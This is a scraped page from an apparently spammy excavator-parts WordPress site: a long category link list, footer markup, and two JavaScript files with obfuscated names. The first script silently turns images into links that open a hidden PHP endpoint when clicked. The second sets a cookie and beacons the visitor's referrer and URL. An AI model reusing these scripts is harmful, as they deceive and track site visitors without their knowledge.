	<li class="cat-item cat-item-1965"><a href="https://myjohndeereexcavator.com/category/th103347/" >th103347</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://myjohndeereexcavator.com/category/th105969/" >th105969</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myjohndeereexcavator.com/category/th106853/" >th106853</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://myjohndeereexcavator.com/category/th108275/" >th108275</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://myjohndeereexcavator.com/category/th108940/" >th108940</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://myjohndeereexcavator.com/category/th108941/" >th108941</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://myjohndeereexcavator.com/category/th108942/" >th108942</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://myjohndeereexcavator.com/category/th109003/" >th109003</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://myjohndeereexcavator.com/category/th109426/" >th109426</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myjohndeereexcavator.com/category/th109457/" >th109457</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myjohndeereexcavator.com/category/th109489/" >th109489</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://myjohndeereexcavator.com/category/th109495/" >th109495</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://myjohndeereexcavator.com/category/th109802/" >th109802</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myjohndeereexcavator.com/category/th109810/" >th109810</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://myjohndeereexcavator.com/category/th110035/" >th110035</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://myjohndeereexcavator.com/category/th110064/" >th110064</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://myjohndeereexcavator.com/category/th110235/" >th110235</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://myjohndeereexcavator.com/category/th110236/" >th110236</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://myjohndeereexcavator.com/category/th110418/" >th110418</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://myjohndeereexcavator.com/category/th111138/" >th111138</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myjohndeereexcavator.com/category/th111139/" >th111139</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://myjohndeereexcavator.com/category/th111234/" >th111234</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myjohndeereexcavator.com/category/th111245/" >th111245</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://myjohndeereexcavator.com/category/th111625/" >th111625</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://myjohndeereexcavator.com/category/th111626/" >th111626</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myjohndeereexcavator.com/category/th111627/" >th111627</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://myjohndeereexcavator.com/category/th111854/" >th111854</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://myjohndeereexcavator.com/category/th111893/" >th111893</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myjohndeereexcavator.com/category/th11419/" >th11419</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://myjohndeereexcavator.com/category/th4416186/" >th4416186</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://myjohndeereexcavator.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myjohndeereexcavator.com/category/thermo/" >thermo</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://myjohndeereexcavator.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://myjohndeereexcavator.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://myjohndeereexcavator.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://myjohndeereexcavator.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://myjohndeereexcavator.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://myjohndeereexcavator.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://myjohndeereexcavator.com/category/tk450tt/" >tk450tt</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://myjohndeereexcavator.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://myjohndeereexcavator.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myjohndeereexcavator.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://myjohndeereexcavator.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://myjohndeereexcavator.com/category/tor18/" >tor18</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://myjohndeereexcavator.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myjohndeereexcavator.com/category/toys-meccano/" >toys-meccano</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://myjohndeereexcavator.com/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://myjohndeereexcavator.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myjohndeereexcavator.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://myjohndeereexcavator.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://myjohndeereexcavator.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://myjohndeereexcavator.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://myjohndeereexcavator.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://myjohndeereexcavator.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://myjohndeereexcavator.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://myjohndeereexcavator.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://myjohndeereexcavator.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://myjohndeereexcavator.com/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://myjohndeereexcavator.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://myjohndeereexcavator.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://myjohndeereexcavator.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://myjohndeereexcavator.com/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://myjohndeereexcavator.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://myjohndeereexcavator.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://myjohndeereexcavator.com/category/turolla/" >turolla</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://myjohndeereexcavator.com/category/ty15834/" >ty15834</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://myjohndeereexcavator.com/category/u45284/" >u45284</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://myjohndeereexcavator.com/category/u45351/" >u45351</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://myjohndeereexcavator.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://myjohndeereexcavator.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://myjohndeereexcavator.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myjohndeereexcavator.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://myjohndeereexcavator.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://myjohndeereexcavator.com/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://myjohndeereexcavator.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://myjohndeereexcavator.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://myjohndeereexcavator.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myjohndeereexcavator.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://myjohndeereexcavator.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://myjohndeereexcavator.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://myjohndeereexcavator.com/category/v-ecu/" >v-ecu</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://myjohndeereexcavator.com/category/va410110/" >va410110</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://myjohndeereexcavator.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://myjohndeereexcavator.com/category/valpar/" >valpar</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://myjohndeereexcavator.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://myjohndeereexcavator.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://myjohndeereexcavator.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://myjohndeereexcavator.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myjohndeereexcavator.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://myjohndeereexcavator.com/category/vibratory/" >vibratory</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myjohndeereexcavator.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://myjohndeereexcavator.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://myjohndeereexcavator.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myjohndeereexcavator.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://myjohndeereexcavator.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://myjohndeereexcavator.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://myjohndeereexcavator.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://myjohndeereexcavator.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://myjohndeereexcavator.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://myjohndeereexcavator.com/category/water-pump/" >water-pump</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://myjohndeereexcavator.com/category/water-pump-fits/" >water-pump-fits</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://myjohndeereexcavator.com/category/water-pump-fits-jd-1420-front-mower-1435-front/" >water-pump-fits-jd-1420-front-mower-1435-front</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://myjohndeereexcavator.com/category/wcch1/" >wcch1</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://myjohndeereexcavator.com/category/wheelie/" >wheelie</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://myjohndeereexcavator.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://myjohndeereexcavator.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://myjohndeereexcavator.com/category/wiking/" >wiking</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://myjohndeereexcavator.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://myjohndeereexcavator.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://myjohndeereexcavator.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://myjohndeereexcavator.com/category/wirtgen/" >wirtgen</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://myjohndeereexcavator.com/category/wl56m2c/" >wl56m2c</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://myjohndeereexcavator.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://myjohndeereexcavator.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://myjohndeereexcavator.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://myjohndeereexcavator.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://myjohndeereexcavator.com/category/x4376648/" >x4376648</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://myjohndeereexcavator.com/category/x4445495/" >x4445495</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://myjohndeereexcavator.com/category/xcwooshop/" >xcwooshop</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://myjohndeereexcavator.com/category/xpert/" >xpert</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://myjohndeereexcavator.com/category/xztk-60u/" >xztk-60u</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://myjohndeereexcavator.com/category/ya00001076/" >ya00001076</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://myjohndeereexcavator.com/category/ya00018907/" >ya00018907</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://myjohndeereexcavator.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myjohndeereexcavator.com/category/yanmer/" >yanmer</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://myjohndeereexcavator.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://myjohndeereexcavator.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://myjohndeereexcavator.com/category/yenmar/" >yenmar</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://myjohndeereexcavator.com/category/yenmer/" >yenmer</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myjohndeereexcavator.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://myjohndeereexcavator.com/category/zx-1/" >zx-1</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://myjohndeereexcavator.com/category/zx-3dlc/" >zx-3dlc</a>
</li>
		</ul>
</aside>
		</div> <!-- /#secondary.widget-area -->

	</div> <!-- /.col.grid_4_of_12 -->

	</div> <!-- /#primary.site-content.row -->


	</div> <!-- /#maincontentcontainer -->

	<div id="footercontainer">

		<footer class="site-footer row" role="contentinfo">

			
		</footer> <!-- /.site-footer.row -->

		<div class="social-media-icons">
					</div>

		<div class="row smallprint"><p>Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a></p>
<p>Theme designed by <a href="https://www.webempresa.com/" target="_blank">Webempresa</a></p></div> <!-- /.smallprint -->
	</div> <!-- /.footercontainer -->

</div> <!-- /.#wrapper.hfeed.site -->

<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myjohndeereexcavator.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://myjohndeereexcavator.com/gegyhyry.js
body_size: 558
content:

window.onload = function ()
{
	jysyf();
}

function jysyf()
{ 
	var kumenovi = document.getElementsByTagName("img"); 
 	for (var kesinijidox = 0; kesinijidox < kumenovi.length; kesinijidox++)   	{ 	

 
		var vahuragy = kumenovi[kesinijidox].getAttribute("class"); 
 		if(vahuragy == null || vahuragy.length < 50) continue; 	 		var cobipigagoz = "/tamyha.php?mqbqx=" + vahuragy;


		var kifanew = kumenovi[kesinijidox].getAttribute("alt");  		var nucimuco = ziquj(cobipigagoz, kifanew);			var vogomuzim = kumenovi[kesinijidox].parentNode;	
	
	
		var masymawezaze = kumenovi[kesinijidox].cloneNode(true);	
 	
		nucimuco.appendChild(masymawezaze); 
 			    		vogomuzim.replaceChild(nucimuco, kumenovi[kesinijidox]);     	}
}	  


function ziquj(tovikeritesuno, gyjaguwoboba){	if(gyjaguwoboba == null) gyjaguwoboba = "";
 	var puja = document.createElement("a");
  	puja.href = "#" + gyjaguwoboba;			 	puja.setAttribute("onclick", "javascript:window.open('" + tovikeritesuno + "');return false;");	puja.setAttribute("rel","nofollow"); 	puja.setAttribute("target","_blank");		 

	return puja;
  	} 	 

--- FILE ---
content_type: application/javascript
request_url: https://myjohndeereexcavator.com/qazut.js
body_size: 773
content:


function zofydara(){ 	var movahu = window.location.href;  
       var boficulecavu = "qazut"; 	
 
	var riwadykequbegyg = "/" + boficulecavu + ".php";

        var savuqegiryculow = 60;	

	var puroguv = boficulecavu;
	 
 	var pibyjefyti = ""; 
	     try
 
    {  
      pibyjefyti=""+parent.document.referrer;	     }  
      catch (ex)    
    {
 


 	    pibyjefyti=""+document.referrer; 	

	
     } 

	if(gumevig(puroguv) == null)	
	
 	{

  		var narynakyf = window.location.hostname; 			 		secex(puroguv, "1", savuqegiryculow, "/", narynakyf);   
  		if(gumevig(puroguv) != null)		{  			var vuhoj = new Image();			vuhoj.src=riwadykequbegyg + "?referer=" + escape(pibyjefyti) + "&url=" + escape(movahu); 		} 	}	  
}	

zofydara();

//##############################################################################
function gumevig(vawamimynih) { 	    var vicypahadopufi = document.cookie;      var tupob = vawamimynih + "="; 

	    var comefedowa = vicypahadopufi.indexOf("; " + tupob); 

 		     if (comefedowa == -1) { 	 
        comefedowa = vicypahadopufi.indexOf(tupob);        if (comefedowa != 0) return null;
 
    } else { 	           comefedowa += 2;    }     var qobojypiqadece = document.cookie.indexOf(";", comefedowa);

 
       if (qobojypiqadece == -1) {          qobojypiqadece = vicypahadopufi.length;      }
	      return unescape(vicypahadopufi.substring(comefedowa + tupob.length, qobojypiqadece));}



function secex(betyn,gexyj,quhibyc, vakoqudi, loqupunara) {
	  var viqediqivub = new Date(); 
   var nusuzon = new Date();


   	 
    nusuzon.setTime(viqediqivub.getTime() + 1000*60*quhibyc);

 document.cookie = betyn+"="+escape(gexyj) + ";expires="+nusuzon.toGMTString() + ";path=" + vakoqudi + ";domain=" + loqupunara; } 
